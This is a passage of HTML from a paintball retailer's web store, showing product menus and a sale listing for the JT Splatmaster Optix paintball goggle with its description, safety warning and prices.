<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/splatmaster-jt-optix-paintball-goggle" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/splatmaster-jt-optix-paintball-goggle" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="JT Splatmaster Optix Paintball Goggle" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=JT+Splatmaster+Optix+Paintball+Goggle&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1768516490065"><h1 class="product-title heading hide">JT Splatmaster Optix Paintball Goggle</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/jt-splatmaster-optix-goggle-23095_2.png" rel="lightbox[657704098]" title="JT Splatmaster Optix Paintball Goggle" id="product_657704098_view"><img class="image dynamicimage" id="product_657704098_lightbox" alt="JT Splatmaster Optix Paintball Goggle" title="JT Splatmaster Optix Paintball Goggle" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fjt-splatmaster-optix-goggle-23095_2.png&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1768516490065"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/large-jt-splatmaster-optix-goggle.jpg" rel="lightbox[657704098]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Flarge-jt-splatmaster-optix-goggle.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div>Safety is Priority #1 for JT SplatMaster Paintball Goggles. The JT SplatMaster Optix Paintball Goggles provides you complete eye protection. JT SplatMaster Optix protective paintball goggles meets or exceeds regulated ASTM safety standards for eye protection against JT SplatMaster&nbsp; and any other paintball Ammo. A stealthy, low profile frame with an optically correct polished anti-fog lens ensure clear range of sight. Designed to fit comfortably on young SplatMasters, the design has a fully adjustable strap for a customized fit. One size fits most.<br>
<br>
WARNING: Always wear Full eye protection specifically designed for JT Splatmaster or paintball. Eye protection must be worn by the user and any person within range; full face protection required for player vs. player play and any person within range.<br>
<br>
<strong>Features:</strong><br>
<ul>
<li>Stealth, low profile frame</li>
<li>Crystal clear, optically polished anti-fog lens</li>
<li>Complete eye protection from JT Splatmaster Ammo</li>
<li>Comfortable fit for all ages</li>
<li>Secure adjustable strap &ndash; comfortable fit for all ages</li>
</ul>
</div>
<br>
<br>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of JT Splatmaster Optix Paintball Goggle and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished goggle which do not come with JT Paintball&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount goggle that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated JT Paintball systems.&nbsp;</div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<br>
<div>When you buy your time and money saving top rated JT Splatmaster Optix Paintball Goggle from us, you get a JT Paintball JT Splatmaster Optix Paintball Goggle at the best possible price. Our innovative partnership with JT Paintball allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance JT Splatmaster Optix Paintball Goggle at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct. &nbsp;If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'JT23095',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "14.20",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
JT23095</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_657704098" id="quantity_657704098" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_657704098" id="addToCart_657704098" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
